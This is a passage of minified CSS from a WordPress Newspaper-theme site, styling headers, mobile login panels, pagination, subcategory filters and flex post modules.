.mx_image_background{background-color:#f2f2f2}.td-visibility-hidden{visibility:hidden}.clearfix{*zoom:1;}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0}.clearfix:after{clear:both}.td-sp{background-image:url(//blagoevgrad.eu/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/../images/sprite/elements.png);background-repeat:no-repeat;display:block}.td-sp-video-play{width:42px;height:42px;background-position:-20px -488px}.td-sp-video-pause{width:42px;height:42px;background-position:-20px -612px}.td-sp-facebook{width:32px;height:32px;background-position:-20px -20px}.td-sp-pinterest{width:32px;height:32px;background-position:-20px -72px}.td-sp-rss{width:32px;height:32px;background-position:-20px -124px}.td-sp-soundcloud{width:32px;height:32px;background-position:-20px -176px}.td-sp-instagram{width:32px;height:32px;background-position:-20px -228px}.td-sp-vimeo{width:32px;height:32px;background-position:-20px -332px}.td-sp-youtube{width:32px;height:32px;background-position:-20px -384px}.td-sp-twitter{width:32px;height:32px;background-position:-20px -436px}.td-sp-tiktok{width:32px;height:32px;background-position:-20px -740px}.td-sp-twitch{width:32px;height:32px;background-position:-20px -781px}.tdc-header-template .td-main-page-wrap,.tdc-no-header .td-main-page-wrap{padding-top:0}.tdc_zone{margin:0}.td-main-content-wrap .tdc_zone{z-index:0}.td-header-template-wrap{z-index:100}.td-header-desktop-wrap{width:100%}.td-header-desktop-wrap .td-spot-id-header{max-width:728px;width:auto}@media (min-width:768px) and (max-width:1018px){.td-header-desktop-wrap .td-spot-id-header{height:60px}}@media (max-width:767px){.td-header-mobile-wrap .td-spot-id-header{margin:0 auto}}.td-header-desktop-sticky-wrap,.td-header-mobile-sticky-wrap{position:fixed;top:0;width:100%;z-index:999;visibility:hidden;opacity:0}.td-header-desktop-sticky-wrap.td-header-active,.td-header-mobile-sticky-wrap.td-header-active{visibility:visible}.td-header-desktop-sticky-wrap.td-header-stop-transition,.td-header-mobile-sticky-wrap.td-header-stop-transition{-webkit-transition:none;transition:none}@media (min-width:767px){.admin-bar .td-header-desktop-sticky-wrap{margin-top:32px}}.tdb-mega-menu .td-post-category{transition:none;-webkit-transition:none}.tdb-hover .td-post-category{transition:all .2s ease;-webkit-transition:all .2s ease}#td-mobile-nav .td-menu-login-section{list-style:none;position:relative;margin-top:20px}#td-mobile-nav .td-menu-login-section .td-logged-wrap{height:60px;line-height:60px}@media (max-width:320px){#td-mobile-nav .td-menu-login-section .td-logged-wrap{height:40px;line-height:40px}}#td-mobile-nav .td-menu-login-section a{color:var(--td_mobile_text_color,#fff)}#td-mobile-nav .td-menu-login-section a:hover{color:var(--td_mobile_text_active_color,#73c7e3)}#td-mobile-nav .td-menu-avatar{position:absolute;top:0;left:20px;margin:0}#td-mobile-nav .td-menu-avatar .td-avatar-container{width:60px;height:60px;border-radius:40px;-webkit-box-shadow:0 0 0 4px rgba(255,255,255,.1);box-shadow:0 0 0 4px rgba(255,255,255,.1);overflow:hidden;position:relative}@media (max-width:320px){#td-mobile-nav .td-menu-avatar .td-avatar-container{-webkit-box-shadow:0 0 0 3px rgba(255,255,255,.1);box-shadow:0 0 0 3px rgba(255,255,255,.1);width:40px;height:40px}}#td-mobile-nav .td-menu-avatar .avatar{position:absolute;margin:0 auto;left:-9999px;right:-9999px;max-width:none;width:100%;height:100%}#td-mobile-nav .td-menu-username{font-size:20px;font-weight:700;margin:0 100px 0 95px;overflow:hidden;height:60px}@media (max-width:320px){#td-mobile-nav .td-menu-username{font-size:18px;height:40px;margin:0 100px 0 75px}}#td-mobile-nav .td-menu-logout{position:absolute;top:0;right:20px;margin:0}#td-mobile-nav .td-menu-logout a{padding:7px 14px;border:1px solid rgba(255,255,255,.1);background-color:rgba(255,255,255,.03);font-size:14px;font-weight:700}.rtl .td-mobile-main-menu{display:flex;flex-direction:column-reverse}.rtl #td-mobile-nav .td-menu-avatar{right:20px;left:auto}.rtl #td-mobile-nav .td-menu-logout{left:20px;right:auto}.rtl #td-mobile-nav .td-menu-username{margin:0 95px 0 100px}#td-mobile-nav .td-guest-wrap{height:40px;text-align:center}#td-mobile-nav .td-guest-wrap .td-menu-avatar{position:relative;display:inline-block;vertical-align:middle;top:auto;left:auto;margin-right:15px}#td-mobile-nav .td-guest-wrap .td-menu-avatar .td-avatar-container{width:40px;height:40px}#td-mobile-nav .td-guest-wrap .td-menu-login{display:inline-block;font-size:20px;font-weight:700;color:#fff;vertical-align:middle}#td-mobile-nav .td-guest-wrap .td-menu-login span{background-color:var(--td_mobile_text_color,#fff);width:1px;height:20px;display:inline-block;margin:0 13px;line-height:20px;position:relative;top:3px;opacity:.3}#td-mobile-nav .td-guest-wrap .td-menu-login a{cursor:pointer}#td-mobile-nav .td-register-section{position:absolute;top:0;color:var(--td_mobile_text_color,#fff);width:100%;z-index:-1}#td-mobile-nav .td-register-section a{color:var(--td_mobile_text_color,#fff)}#td-mobile-nav .td-register-section a:hover{color:var(--td_mobile_text_active_color,#73c7e3)}#td-mobile-nav .td-register-section .td-icon-read-down{font-size:23px;transform:rotate(90deg);-webkit-transform:rotate(90deg);line-height:74px;width:74px}#td-mobile-nav .td-register-section .td-login-input{color:var(--td_mobile_text_color,#fff);font-weight:400;font-size:17px;height:40px;line-height:40px;border:0;background:0 0;outline:0;margin:18px 0;position:relative;border-bottom:1px solid var(--td_mobile_text_color,rgba(255,255,255,.2));border-radius:0;box-shadow:none}#td-mobile-nav .td-register-section .td-login-input:focus~label,#td-mobile-nav .td-register-section .td-login-input:valid~label{top:-6px;font-size:14px;opacity:.4}#td-mobile-nav .td-register-section .td-login-form-wrap{padding:0 30px}#td-mobile-nav .td-register-section .td-login-button{display:block;text-align:center;width:100%;text-transform:uppercase;line-height:50px;color:var(--td_mobile_button_color_mob,#000);border:none;-webkit-box-shadow:0 0 8px rgba(0,0,0,.36);box-shadow:0 0 8px rgba(0,0,0,.36);margin:17px 0 15px;font-size:17px;border-radius:0;background-color:var(--td_mobile_button_background_mob,#fff);opacity:.8;text-shadow:none}#td-mobile-nav .td-register-section .td-login-social{width:100%;margin-top:13px;margin-bottom:10px;line-height:inherit}#td-mobile-nav .td-register-section .td-login-info-text{text-align:center;margin-bottom:20px}#td-mobile-nav .td-register-section .td-login-register-link a{width:100%;display:block;padding:13px;margin-top:24px;font-size:13px;text-transform:uppercase;color:#fff;cursor:pointer;position:relative;text-align:center}#td-mobile-nav .td-register-section .td-login-register-link a:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;border:1px solid #fff;opacity:0;-webkit-transition:opacity .2s ease;transition:opacity .2s ease}#td-mobile-nav .td-register-section .td-login-register-link a:hover{color:#fff}#td-mobile-nav .td-register-section .td-login-register-link a:hover:before{opacity:.2}#td-mobile-nav .td-login-title{position:absolute;top:0;padding:0 50px;text-align:center;line-height:74px;text-transform:uppercase;width:100%;font-size:17px;height:74px;overflow:hidden;z-index:-1}#td-mobile-nav .td-login-panel-title{text-align:center;font-size:16px;padding:30px 10px}#td-mobile-nav .td-login-panel-title span{display:inline-block;font-size:28px;font-weight:700;width:100%;margin-bottom:10px}#td-mobile-nav .td-login-form-mobile-fb-open .td-login-close,#td-mobile-nav .td-login-form-mobile-fb-open .td-register-close,#td-mobile-nav .td-login-form-mobile-fb-open .td-login-panel-title,#td-mobile-nav .td-login-form-mobile-fb-open .td-login-inputs,#td-mobile-nav .td-login-form-mobile-fb-open .td-login-button,#td-mobile-nav .td-login-form-mobile-fb-open .td-login-social,#td-mobile-nav .td-login-form-mobile-fb-open .td-login-info-text,#td-mobile-nav .td-login-form-mobile-fb-open .td-login-register-link{opacity:.5;pointer-events:none}.td-ajax-search-flex .td_module_flex_1{padding-bottom:25px}.td-ajax-search-flex .td_module_flex_1 .td-module-container{flex-direction:row}.td-ajax-search-flex .td_module_flex_1 .td-image-container{flex:0 0 30%;width:30%}.td-ajax-search-flex .td_module_flex_1 .td-image-wrap{padding-bottom:70%}.td-ajax-search-flex .td_module_flex_1 .td-module-meta-info{padding:0 0 0 15px}.td-ajax-search-flex .td_module_flex_1 .entry-title{font-size:16px;line-height:20px;font-weight:500}.td-ajax-search-flex .td_module_flex_1 .td-excerpt,.td-ajax-search-flex .td_module_flex_1 .td-post-category,.td-ajax-search-flex .td_module_flex_1 .td-post-author-name,.td-ajax-search-flex .td_module_flex_1 .td-module-comments,.td-ajax-search-flex .td_module_flex_1 .td-read-more{display:none}.td_block_wrap{margin-bottom:48px;position:relative;clear:both}@media (max-width:767px){.td_block_wrap{margin-bottom:32px}}.td_block_wrap .td-next-prev-wrap,.td_block_wrap .td-load-more-wrap{margin-top:20px}@media (max-width:767px){.td_block_wrap .td-next-prev-wrap,.td_block_wrap .td-load-more-wrap{margin-bottom:0}}.td_block_wrap .td-subcat-item .td-cur-simple-item{color:#000}.td_block_wrap-composer{position:relative}.td-block-title-wrap{position:relative}.td-page-content .td_block_wrap{line-height:21px}.td-fix-index{transform:translateZ(0);-webkit-transform:translateZ(0)}.td_with_ajax_pagination{transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);overflow:hidden}.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more{background-color:var(--td_header_color,#222)}.td_block_wrap .td-subcat-item .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-next-prev-wrap{position:relative;clear:both}.td-next-prev-wrap a{display:inline-block;margin-right:7px;width:25px;height:25px;border:1px solid #dcdcdc;line-height:24px;text-align:center;vertical-align:middle;font-size:7px;color:#b7b7b7}.td-next-prev-wrap a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.td-next-prev-wrap .ajax-page-disabled{opacity:.5}.td-next-prev-wrap .td-ajax-next-page{padding-left:2px}.td-next-prev-wrap .td-ajax-prev-page{padding-right:1px}.td-next-prev-wrap .td-next-prev-icon-svg{display:inline-flex;align-items:center;justify-content:center;vertical-align:middle}.td-next-prev-wrap .td-next-prev-icon-svg svg{width:7px;height:8px}.td-next-prev-wrap .td-next-prev-icon-svg svg,.td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#b7b7b7}.td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#fff}.rtl .td-next-prev-wrap .td-ajax-next-page{padding-right:2px;padding-left:0}.rtl .td-next-prev-wrap .td-ajax-prev-page{padding-left:1px;padding-right:0}@-moz-document url-prefix(){.td-next-prev-wrap a{line-height:23px}}.td_ajax_load_more{display:inline-block;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:12px;line-height:1;padding:8px 10px;border:1px solid #c9c9c9;text-align:center;vertical-align:middle}.td_ajax_load_more i{font-size:8px;margin-left:6px;position:relative;top:0;vertical-align:middle}.td_ajax_load_more .td-load-more-icon-svg{display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;margin-left:6px}.td_ajax_load_more .td-load-more-icon-svg svg{width:7px;height:8px}.td_ajax_load_more .td-load-more-icon-svg svg,.td_ajax_load_more .td-load-more-icon-svg svg *{fill:#767676}.td_ajax_load_more:hover .td-load-more-icon-svg svg,.td_ajax_load_more:hover .td-load-more-icon-svg svg *{fill:#fff}.td_ajax_load_more.ajax-page-disabled{visibility:hidden !important}.td-load-more-wrap{transform:translateZ(0);-webkit-transform:translateZ(0)}@-moz-document url-prefix(){.td_ajax_load_more{padding:7px 10px 9px}}.td-load-more-wrap{text-align:center;clear:both}.td-load-more-wrap a{color:#767676}.td-load-more-wrap a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff;text-decoration:none !important}.td_block_inner_overflow{overflow:hidden}.td_block_inner_overflow .td-module-image{min-height:20px}.td-load-more-infinite-wrap{display:none}.td-subcat-filter{position:absolute;bottom:0;right:0;margin:auto 0;opacity:0;z-index:2;line-height:30px;text-align:right}.td-subcat-filter ul{margin:0}.td-subcat-filter .td-display-filter{display:none !important}.td-subcat-filter .td-subcat-list{display:inline-block;line-height:1}.td-subcat-filter .td-subcat-list .td-subcat-item{display:inline-block;line-height:1;margin-left:30px}.td-subcat-filter .td-subcat-list a{font-family:'Roboto',sans-serif;font-size:13px;color:#767676;line-height:1}.td-subcat-filter .td-subcat-list a:hover{color:var(--td_theme_color,#4db2ec)}.td-subcat-filter .td-subcat-dropdown{display:inline-block;text-align:right;line-height:30px;position:relative}.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more span,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more i{color:#fff}.td-subcat-filter .td-subcat-dropdown:hover ul{display:block}.td-subcat-filter .td-subcat-dropdown .td-subcat-more{cursor:pointer;margin-left:15px;padding-left:15px;-webkit-user-select:none;display:inline-block}.td-subcat-filter .td-subcat-dropdown .td-subcat-more:before{content:'';width:70px;height:100%;position:absolute;margin-top:2px;top:0;right:0;z-index:1;opacity:0}.td-subcat-filter .td-subcat-dropdown .td-subcat-more i{font-size:9px;color:#767676;margin-left:12px;margin-right:12px}.td-subcat-filter .td-subcat-dropdown ul{list-style:none;position:absolute;right:0;top:100%;padding:6px 0 8px;background-color:#fff;background-color:rgba(255,255,255,.95);z-index:999;border-width:0 1px 1px;border-color:var(--td_grid_border_color,#ededed);border-style:solid;display:none}.td-subcat-filter .td-subcat-dropdown a{font-family:'Roboto',sans-serif;font-size:13px;color:#767676;white-space:nowrap;display:block;line-height:26px;padding-left:21px;padding-right:15px}.td-subcat-filter .td-subcat-dropdown a:hover{color:var(--td_theme_color,#4db2ec)}.td-subcat-filter .td-subcat-dropdown li{margin-left:0}.td-subcat-filter .td-subcat-dropdown span{font-family:'Roboto',sans-serif;font-size:13px;color:#767676;line-height:1}.td-js-loaded .td-subcat-filter{opacity:1;-webkit-transition:opacity .3s;transition:opacity .3s}.td_quote_on_blocks{font-family:'Roboto',sans-serif;font-size:30px;line-height:35px;font-weight:400;font-style:italic;text-align:left;text-transform:uppercase;color:var(--td_theme_color,#4db2ec);margin-top:10px}@media (max-width:1018px){.td_quote_on_blocks{font-size:22px;line-height:28px}}.td_block_empty_space,.vc_empty_space{margin-bottom:0}.ie8 .entry-thumb:before,.ie9 .entry-thumb:before,.ie10 .entry-thumb:before,.ie11 .entry-thumb:before,.ie8 .entry-thumb:after,.ie9 .entry-thumb:after,.ie10 .entry-thumb:after,.ie11 .entry-thumb:after,.ie8 .td-instagram-element:before,.ie9 .td-instagram-element:before,.ie10 .td-instagram-element:before,.ie11 .td-instagram-element:before,.ie8 .td-instagram-element:after,.ie9 .td-instagram-element:after,.ie10 .td-instagram-element:after,.ie11 .td-instagram-element:after,.ie8 .td-author-image:before,.ie9 .td-author-image:before,.ie10 .td-author-image:before,.ie11 .td-author-image:before,.ie8 .td-author-image:after,.ie9 .td-author-image:after,.ie10 .td-author-image:after,.ie11 .td-author-image:after{display:none !important}.td-menu-blocks-custom{margin-bottom:30px;padding:0 60px}@media (max-width:1018px){.td-menu-blocks-custom{padding:0}}.td-menu-blocks-custom .widget{margin-bottom:0}.td-menu-blocks-custom ul{text-align:center}.td-menu-blocks-custom ul li{display:inline-block;margin-bottom:8px;margin-left:0;margin-right:7px}.td-menu-blocks-custom ul li a{border:1px solid #eaeaea;padding:0 12px;font-size:13px;font-family:'Roboto',sans-serif;font-weight:500;line-height:31px;display:block}.td-menu-blocks-custom ul li a:hover{background-color:#111;color:#fff;border-color:#111}.td-menu-blocks-custom .current-menu-item a{border-color:var(--td_theme_color,#4db2ec);background-color:var(--td_theme_color,#4db2ec);color:#fff}.td-menu-blocks-custom .current-menu-item a:hover{color:#fff}.td-menu-block-headers{text-align:center}.td-menu-block-headers ul{margin-top:0}.td-menu-block-headers li{display:inline-block;margin:2px !important;text-align:center;line-height:17px !important;font-size:10px;margin-top:20px !important}@media (max-width:767px){.td-menu-block-headers li{margin-top:15px !important;font-size:9px}}.td-menu-block-headers li.current-menu-item img{border-color:var(--td_theme_color,#4db2ec)}.td-menu-block-headers li.current-menu-item a{color:var(--td_theme_color,#4db2ec)}.td-menu-block-headers li:hover img{border-color:var(--td_theme_color,#4db2ec)}.td-menu-block-headers li img{display:block;border:1px solid #eaeaea;width:110px}@media (max-width:767px){.td-menu-block-headers li img{width:82px}}.td-list-menu-inline{padding:0 60px;margin-bottom:22px}@media (max-width:1018px){.td-list-menu-inline{padding:0}}.td-list-menu-inline ul{margin:0;text-align:center}.td-list-menu-inline ul li{display:inline-block;margin-bottom:8px;margin-left:0;margin-right:10px}.td-list-menu-inline ul li a{border:1px solid #eaeaea;padding:0 12px;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:31px;color:#000;display:block}.td-list-menu-inline ul li a:hover{background-color:#111;color:#fff;border-color:#111}.td-list-menu-inline .current-menu-item a{border-color:var(--td_theme_color,#4db2ec);background-color:var(--td_theme_color,#4db2ec);color:#fff !important}.td-tab-blocks-custom{margin-bottom:0 !important}.td-tab-blocks-custom ul.wpb_tabs_nav{border-bottom:0}.td-tab-blocks-custom .wpb_text_column{margin-bottom:21px}.td-tab-blocks-custom.wpb_tabs li.ui-tabs-active a,.td-tab-blocks-custom.wpb_tabs li:hover a{background-color:#111}.td-tab-blocks-custom ul.wpb_tabs_nav{display:table;margin-left:auto;margin-right:auto;margin-bottom:40px}@media (min-width:768px) and (max-width:1018px){.td-tab-blocks-custom ul.wpb_tabs_nav{margin-bottom:20px}}@media (max-width:767px){.td-tab-blocks-custom ul.wpb_tabs_nav{text-align:center;margin-bottom:20px}}.td-tab-blocks-custom ul.wpb_tabs_nav li{display:inline-block;margin:0 2px;background-color:transparent !important}@media (max-width:767px){.td-tab-blocks-custom ul.wpb_tabs_nav li{margin:0 0 6px;float:none}}.td-tab-blocks-custom ul.wpb_tabs_nav li a{padding:5px 13px !important;font-size:13px;font-family:'Roboto',sans-serif;font-weight:500;line-height:18px}@media (min-width:768px) and (max-width:1018px){.td-tab-blocks-custom ul.wpb_tabs_nav li a{padding:4px 9px !important;font-size:12px}}@media (max-width:767px){.td-tab-blocks-custom ul.wpb_tabs_nav li a{padding:4px 7px !important;font-size:12px;line-height:16px}}.td-tab-blocks-custom ul.wpb_tabs_nav li a:hover{background-color:#111;color:#fff}.td-h-effect-up-shadow .entry-thumb:not(.td-animation-stack-type0-2):not(.td-animation-stack-type1-2):not(.td-animation-stack-type2-2),.td-h-effect-up-shadow .td-module-thumb a:after,.td-h-effect-up-shadow .td-category-pos-image .td-post-category,.td-h-effect-up-shadow .td-admin-edit{-webkit-transition:box-shadow .3s ease,transform .3s ease;transition:box-shadow .3s ease,transform .3s ease}.td-h-effect-up-shadow .entry-thumb.td-animation-stack-type0-2{transition:box-shadow .3s ease,transform .3s ease,opacity .3s cubic-bezier(.39,.76,.51,.56)}.td-h-effect-up-shadow .entry-thumb.td-animation-stack-type1-2{transition:box-shadow .3s ease,transform .3s ease,opacity .3s cubic-bezier(.39,.76,.51,.56) 0s}.td-h-effect-up-shadow .entry-thumb.td-animation-stack-type2-2{transition:box-shadow .3s ease,transform .3s ease,opacity .4s cubic-bezier(.13,.43,.57,.88)}.td-h-effect-up-shadow .entry-thumb{-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,.2),0 22px 27px -20px rgba(7,10,25,.2);box-shadow:0 3px 12px -1px rgba(7,10,25,.2),0 22px 27px -20px rgba(7,10,25,.2)}.td-h-effect-up-shadow .td_module_wrap:hover .entry-thumb,.td-h-effect-up-shadow.td_module_wrap:hover .entry-thumb,.td-h-effect-up-shadow .td_module_wrap:hover .td-module-thumb a:after,.td-h-effect-up-shadow.td_module_wrap:hover .td-module-thumb a:after,.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category,.td-h-effect-up-shadow.td_module_wrap:hover .td-category-pos-image .td-post-category,.td-h-effect-up-shadow .td_module_wrap:hover .td-admin-edit,.td-h-effect-up-shadow.td_module_wrap:hover .td-admin-edit{transform:translate(0,-2px) !important;-webkit-transform:translate(0,-2px) !important}.td-h-effect-up-shadow .td_module_wrap:hover .entry-thumb,.td-h-effect-up-shadow.td_module_wrap:hover .entry-thumb{-webkit-box-shadow:0 15px 45px -5px rgba(7,10,25,.25);box-shadow:0 15px 45px -5px rgba(7,10,25,.25)}.td-h-effect-shadow .td-module-thumb .entry-thumb{-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.td-h-effect-shadow .td_module_wrap:hover .entry-thumb,.td-h-effect-shadow.td_module_wrap:hover .entry-thumb{-webkit-box-shadow:rgba(108,108,108,.2) 0 2px 2px,rgba(108,108,108,.2) 0 4px 4px,rgba(108,108,108,.2) 0 8px 8px,rgba(108,108,108,.2) 0 16px 16px;box-shadow:rgba(108,108,108,.2) 0 2px 2px,rgba(108,108,108,.2) 0 4px 4px,rgba(108,108,108,.2) 0 8px 8px,rgba(108,108,108,.2) 0 16px 16px}[class*=td_flex_block_] .td-post-vid-time{padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1}[class*=td_flex_block_] .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}[class*=td_flex_block_] .td-icon-star,[class*=td_flex_block_] .td-icon-star-empty,[class*=td_flex_block_] .td-icon-star-half{width:1.3em}.td-post-vid-time{pointer-events:none}html[class*=ie] [class*=td_flex_block_5] .td-module-container,html[class*=ie] [class*='tdb_header_mega_menu '] .td-module-container,html[class*=ie] [class*=tdb_single_related] .td-module-container{display:block}html[class*=ie] [class*=td_flex_block_5] .td-image-container,html[class*=ie] [class*='tdb_header_mega_menu '] .td-image-container,html[class*=ie] [class*=tdb_single_related] .td-image-container{height:auto;flex:initial}.td-user-rev-stars{display:flex;align-items:center}.td-user-rev-star{font-size:14px;color:#b5b5b5}.td-user-rev-star svg{display:block;width:1em;height:auto;fill:#c1bfbf}.td-user-rev-star:not(:last-child){margin-right:3px}.td-user-rev-star-half,.td-user-rev-star-full{color:#ee8302}.td-user-rev-star-half svg,.td-user-rev-star-full svg{fill:#ee8302}.td_module_flex_1,.td_module_flex_3,.td_module_flex_4,.td_module_flex_5{display:inline-block;width:100%;padding-bottom:0}.td_module_flex_1 .td-module-container,.td_module_flex_3 .td-module-container,.td_module_flex_4 .td-module-container,.td_module_flex_5 .td-module-container{display:flex;flex-direction:column;position:relative}.td_module_flex_1 .td-module-container:before,.td_module_flex_3 .td-module-container:before,.td_module_flex_4 .td-module-container:before,.td_module_flex_5 .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.td_module_flex_1 .td-image-wrap,.td_module_flex_3 .td-image-wrap,.td_module_flex_4 .td-image-wrap,.td_module_flex_5 .td-image-wrap{display:block;position:relative}.td_module_flex_1 .td-image-container,.td_module_flex_3 .td-image-container,.td_module_flex_4 .td-image-container,.td_module_flex_5 .td-image-container{position:relative;flex:0 0 auto;width:100%;height:100%}.td_module_flex_1 .td-module-thumb,.td_module_flex_3 .td-module-thumb,.td_module_flex_4 .td-module-thumb,.td_module_flex_5 .td-module-thumb{margin-bottom:0}.td_module_flex_1 .td-module-meta-info,.td_module_flex_3 .td-module-meta-info,.td_module_flex_4 .td-module-meta-info,.td_module_flex_5 .td-module-meta-info{width:100%;margin-bottom:0;z-index:1;border:0 solid #eaeaea;min-height:0}.td_module_flex_1 .td-author-photo,.td_module_flex_3 .td-author-photo,.td_module_flex_4 .td-author-photo,.td_module_flex_5 .td-author-photo{display:inline-block;vertical-align:middle}.td_module_flex_1 .td-thumb-css,.td_module_flex_3 .td-thumb-css,.td_module_flex_4 .td-thumb-css,.td_module_flex_5 .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category),.td_module_flex_3 .td-category-pos-image .td-post-category:not(.td-post-extra-category),.td_module_flex_4 .td-category-pos-image .td-post-category:not(.td-post-extra-category),.td_module_flex_5 .td-category-pos-image .td-post-category:not(.td-post-extra-category),.td_module_flex_1 .td-post-vid-time,.td_module_flex_3 .td-post-vid-time,.td_module_flex_4 .td-post-vid-time,.td_module_flex_5 .td-post-vid-time{position:absolute;z-index:2;bottom:0}.td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category),.td_module_flex_3 .td-category-pos-image .td-post-category:not(.td-post-extra-category),.td_module_flex_4 .td-category-pos-image .td-post-category:not(.td-post-extra-category),.td_module_flex_5 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.td_module_flex_1 .td-post-vid-time,.td_module_flex_3 .td-post-vid-time,.td_module_flex_4 .td-post-vid-time,.td_module_flex_5 .td-post-vid-time{right:0;background-color:#000;color:#fff}.td_module_flex_1 .td-excerpt,.td_module_flex_3 .td-excerpt,.td_module_flex_4 .td-excerpt,.td_module_flex_5 .td-excerpt{margin:20px 0 0;line-height:21px}.td_module_flex_1 .td-read-more,.td_module_flex_3 .td-read-more,.td_module_flex_4 .td-read-more,.td_module_flex_5 .td-read-more{margin:20px 0 0}.td_module_flex_1 .tdb-favorite,.td_module_flex_2 .tdb-favorite,.td_module_flex_3 .tdb-favorite,.td_module_flex_4 .tdb-favorite,.td_module_flex_5 .tdb-favorite,.tdb_module_loop .tdb-favorite,.tdb_module_loop_2 .tdb-favorite{position:absolute;top:10px;right:10px;width:1em;height:1em;background-color:#fff;border-radius:100%;cursor:pointer}.td_module_flex_1 .td-favorite-ico,.td_module_flex_2 .td-favorite-ico,.td_module_flex_3 .td-favorite-ico,.td_module_flex_4 .td-favorite-ico,.td_module_flex_5 .td-favorite-ico,.tdb_module_loop .td-favorite-ico,.tdb_module_loop_2 .td-favorite-ico{display:block;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:.556em;height:auto;fill:#000;transition:opacity .2s ease-in-out}.td_module_flex_1 .td-favorite-ico-full,.td_module_flex_2 .td-favorite-ico-full,.td_module_flex_3 .td-favorite-ico-full,.td_module_flex_4 .td-favorite-ico-full,.td_module_flex_5 .td-favorite-ico-full,.tdb_module_loop .td-favorite-ico-full,.tdb_module_loop_2 .td-favorite-ico-full{opacity:0}.td_module_flex_1 .tdb-favorite:hover .td-favorite-ico-empty,.td_module_flex_2 .tdb-favorite:hover .td-favorite-ico-empty,.td_module_flex_3 .tdb-favorite:hover .td-favorite-ico-empty,.td_module_flex_4 .tdb-favorite:hover .td-favorite-ico-empty,.td_module_flex_5 .tdb-favorite:hover .td-favorite-ico-empty,.tdb_module_loop .tdb-favorite:hover .td-favorite-ico-empty,.tdb_module_loop_2 .tdb-favorite:hover .td-favorite-ico-empty,.td_module_flex_1 .tdb-favorite-selected .td-favorite-ico-empty,.td_module_flex_2 .tdb-favorite-selected .td-favorite-ico-empty,.td_module_flex_3 .tdb-favorite-selected .td-favorite-ico-empty,.td_module_flex_4 .tdb-favorite-selected .td-favorite-ico-empty,.td_module_flex_5 .tdb-favorite-selected .td-favorite-ico-empty,.tdb_module_loop .tdb-favorite-selected .td-favorite-ico-empty,.tdb_module_loop_2 .tdb-favorite-selected .td-favorite-ico-empty{opacity:0}.td_module_flex_1 .tdb-favorite:hover .td-favorite-ico-full,.td_module_flex_2 .tdb-favorite:hover .td-favorite-ico-full,.td_module_flex_3 .tdb-favorite:hover .td-favorite-ico-full,.td_module_flex_4 .tdb-favorite:hover .td-favorite-ico-full,.td_module_flex_5 .tdb-favorite:hover .td-favorite-ico-full,.tdb_module_loop .tdb-favorite:hover .td-favorite-ico-full,.tdb_module_loop_2 .tdb-favorite:hover .td-favorite-ico-full,.td_module_flex_1 .tdb-favorite-selected .td-favorite-ico-full,.td_module_flex_2 .tdb-favorite-selected .td-favorite-ico-full,.td_module_flex_3 .tdb-favorite-selected .td-favorite-ico-full,.td_module_flex_4 .tdb-favorite-selected .td-favorite-ico-full,.td_module_flex_5 .tdb-favorite-selected .td-favorite-ico-full,.tdb_module_loop .tdb-favorite-selected .td-favorite-ico-full,.tdb_module_loop_2 .tdb-favorite-selected .td-favorite-ico-full{opacity:1}.td-module-exclusive .td-module-title a:before{content:var(--td_excl_label,'EXCLUSIVE');font-family:'Roboto',sans-serif;color:#fff;background-color:red;padding:4px 8px 2px;margin-right:8px;font-size:14px;font-weight:500;line-height:1;vertical-align:middle}.td-mc1-wrap:after,.td-mc1-wrap .td_module_wrap:after{content:'';display:table;clear:both}.td_module_flex_1 .td-image-wrap,.td_module_flex_5 .td-image-wrap{padding-bottom:50%}.td_module_flex_1 .td-module-meta-info,.td_module_flex_5 .td-module-meta-info{padding:13px 0 0}.td_module_flex_3 .td-image-wrap,.td_module_flex_4 .td-image-wrap{padding-bottom:70%}.td_module_flex_3 .td-module-meta-info,.td_module_flex_4 .td-module-meta-info{padding:0 0 0 16px}.td_module_flex_3 .entry-title,.td_module_flex_4 .entry-title{font-size:14px;line-height:20px;font-weight:500}@media (min-width:768px) and (max-width:1018px){.td_module_flex_3 .entry-title,.td_module_flex_4 .entry-title{font-size:12px;line-height:18px}}@media (min-width:1019px) and (max-width:1140px){.td_module_flex_3 .entry-title{font-size:12px;line-height:18px}}.td_flex_block.td_with_ajax_pagination,.td_flex_block.td_with_ajax_pagination .td_block_inner{overflow:initial}.td_flex_block.td_with_ajax_pagination .td_block_inner{height:auto !important}.td_flex_block_2.td_with_ajax_pagination .td-block-inner-pagination{position:relative}.td_flex_block_2.td_with_ajax_pagination .td-next-prev-wrap{position:absolute;top:0;left:0;right:auto;display:flex;width:100%;height:100%;margin:0;pointer-events:none}.td_flex_block_2.td_with_ajax_pagination .td-next-prev-wrap 